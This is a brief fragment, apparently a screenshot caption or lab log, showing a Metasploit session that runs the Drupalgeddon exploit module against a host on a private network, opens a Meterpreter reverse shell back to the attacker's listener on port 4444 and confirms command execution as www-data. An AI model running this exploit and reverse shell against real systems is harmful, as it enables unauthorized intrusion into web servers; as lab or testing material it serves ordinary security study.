 msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.8.15:4444
[*] Sending stage (39927 bytes) to 192.168.8.132
[*] Meterpreter session 1 opened (192.168.8.15:4444 → 192.168.8.132:56988) at 2023-12-23 16:20:50 +0800
meterpreter > shell
Process 4237 created.
Channel 0 created.
whoami
www-data